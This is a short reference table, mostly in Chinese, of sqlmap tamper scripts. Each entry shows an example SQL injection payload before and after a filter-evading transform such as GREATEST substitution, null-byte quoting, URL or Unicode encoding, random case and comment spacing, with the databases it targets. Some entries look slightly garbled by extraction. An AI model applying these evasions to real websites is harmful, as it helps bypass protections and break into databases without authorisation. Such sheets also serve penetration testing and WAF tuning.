 Oracle
1
greatest.py
绕过过滤'>',用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
2
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
4
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%
20%46%52%4f%4d%20%54%41%42%4c%45
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
5
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
6
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%
u0020%u0046%u0049%u0045%u004c%u0044%u
0020%u0046%u0052%u004f%u004d%u0020%u0
054%u0041%u0042%u004c%u0045′
* Microsoft SQL
Server 2000
* Microsoft SQL
Server 2005
* MySQL 5.1.56
* PostgreSQL 9.0.3
7
space2comment.py
Replaces space character (‘ ‘)
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,